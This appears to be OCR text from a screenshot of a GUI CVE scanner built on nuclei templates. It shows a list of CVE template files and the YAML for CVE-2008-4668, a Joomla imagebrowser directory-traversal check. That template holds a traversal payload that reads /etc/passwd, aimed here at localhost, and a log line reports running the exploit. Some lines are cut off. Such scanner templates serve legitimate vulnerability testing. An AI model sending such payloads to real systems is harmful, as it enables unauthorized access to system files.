 1
CveScanner
Analysis
??
1 X +
Scanner Explorer Generator Settings
Exploits
Sort
App\Repos\nuclei-templates-master\cves\2005\CVE-2005-2428.yaml
App\Repos\nuclei-templates-master\cves\2005\CVE-2005-4385.yaml
App\Repos\nuclei-templates-master\cves\2006\CVE-2006-1681.yaml
App\Repos\nuclei-templates-master\cves\2007\CVE-2007-0885.yaml
App\Repos\nuclei-templates-master\cves\2007\CVE-2007-4556.yaml
App\Repos\nuclei-templates-master\cves\2008\CVE-2008-2398.yaml
App\Repos\nuclei-templates-master\cves\2008\CVE-2008-2650.yaml
App\Repos\nuclei-templates-master\cves\2008\CVE-2008-4668.yaml
App\Repos\nuclei-templates-master\cves\2008\CVE-2008-4764.yaml
App\Repos\nuclei-templates-master\cves\2008\CVE-2008-6172.yaml
App\Repos\nuclei-templates-master\cves\2008\CVE-2008-6668.yaml
App\Repos\nuclei-templates-master\cves\2009\CVE-2009-0545.yaml
App\Repos\nuclei-templates-master\cves\2009\CVE-2009-0932.yaml
App\Repos\nuclei-templates-master\cves\2009\CVE-2009-1151.yaml
App\Repos\nuclei-templates-master\cves\2009\CVE-2009-1558.yaml
App\Repos\nuclei-templates-master\cves\2009\CVE-2009-1872.yaml
App\Repos\nuclei-templates-master\cves\2009\CVE-2009-4223.yaml
App\Repos\nuclei-templates-master\cves\2009\CVE-2009-5114.yaml
App\Repos\nuclei-templates-master\cves\2010\CVE-2010-0943.yaml
App\Repos\nuclei-templates-master\cves\2010\CVE-2010-0944.yaml
App\Repos\nuclei-templates-master\cves\2010\CVE-2010-1306.yaml
App\Repos\nuclei-templates-master\cves\2010\CVE-2010-1314.yaml
Vars
{{BaseURL}}
Value http://127.0.0.1/ Exploit
Contents of App\Repos\nuclei-templates-master\cves\2008\CVE-2008-4668.yaml
author: daffainfo
severity: high
description: Directory traversal vulnerability in the Image Browser (com_imag
reference: |
- https://www.exploit-db.com/exploits/6618
- https://www.cvedetails.com/cve/CVE-2008-4668
tags: cve,cve2008,joomla,lfi
requests:
- method: GET
path:
- "{{BaseURL}}/index.php?option=com_imagebrowser&folder=../../../../etc/p
matchers-condition: and
matchers:
- type: regex
regex:
- "root:.*:0:0"
- type: status
status:
- 200
Path:App\Repos\nuclei-templates-master\cves\2008\CVE-2008-4668.yaml ID:CVE-2008-4668 Info: Author:daffainfo Name:Joomla! Component imagebrowser 0.1.5 rc2 - Directory Traversal Requests:
Requests:1 Matchers:2 Extractors:0
5:40 AM 9/1/2021: [http ]Id:CVE-2008-4668 Loaded
Args:10
Matching:True
:
Clear
Running exploit : CVE-2008-4668 ..